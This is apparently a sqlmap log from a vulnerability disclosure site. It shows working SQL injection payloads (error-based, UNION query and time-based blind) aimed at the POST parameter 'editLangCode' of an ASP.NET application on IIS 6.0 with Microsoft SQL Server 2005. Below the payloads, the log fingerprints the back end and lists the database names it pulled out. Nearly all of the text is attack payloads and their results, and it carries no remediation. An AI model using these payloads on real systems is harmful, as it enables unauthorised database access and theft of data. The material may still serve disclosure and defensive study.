 ---
Place: POST
Parameter: editLangCode
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: editLangCode=SS' AND 6288=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+C
HAR(106)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (6288=6288) THEN CHAR(49) ELSE C
HAR(48) END))+CHAR(113)+CHAR(103)+CHAR(100)+CHAR(101)+CHAR(113))) AND 'AHxK'='AH
xK&editLangName=SS&langid=&action=add&btnSaveLang=%B1%A3%B4%E6
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: editLangCode=-8947' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(
106)+CHAR(106)+CHAR(106)+CHAR(113)+CHAR(79)+CHAR(77)+CHAR(88)+CHAR(73)+CHAR(90)+
CHAR(117)+CHAR(103)+CHAR(117)+CHAR(97)+CHAR(72)+CHAR(113)+CHAR(103)+CHAR(100)+CH
AR(101)+CHAR(113)-- &editLangName=SS&langid=&action=add&btnSaveLang=%B1%A3%B4%E6
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: editLangCode=-1701' OR 5326=(SELECT COUNT(*) FROM sysusers AS sys1,
sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS
sys6,sysusers AS sys7) AND 'DaiM'='DaiM&editLangName=SS&langid=&action=add&btnSa
veLang=%B1%A3%B4%E6
---
[18:59:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[18:59:25] [INFO] fetching database names
[18:59:26] [INFO] heuristics detected web page charset 'GB2312'
[18:59:26] [INFO] the SQL query used returns 5 entries
[18:59:27] [INFO] retrieved: "ApabiTasi_400_1"
[18:59:27] [INFO] retrieved: "master"
[18:59:28] [INFO] retrieved: "model"
[18:59:29] [INFO] retrieved: "msdb"
[18:59:30] [INFO] retrieved: "tempdb"
www.wooyun.org